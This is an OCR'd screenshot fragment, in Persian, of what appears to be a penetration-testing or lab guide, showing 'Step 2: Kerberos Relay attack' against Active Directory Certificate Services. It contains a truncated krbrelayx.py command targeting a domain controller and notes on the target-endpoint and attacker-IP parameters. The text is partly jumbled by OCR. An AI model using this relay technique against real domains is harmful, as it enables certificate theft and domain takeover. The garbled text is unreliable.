
مرحله ۲: حمله Kerberos Relay
احراز هویت کربروس را به ADCS منتقل کرده و یک
گواهی machine درخواست کنید:
Copy
CODE
python3 krbrelayx.py --target http://dc01.vul
پارامترها:
: endpoint وب ADCS برای ثبت‌نام
--target
گواهی
: آدرس IP مهاجم
-ip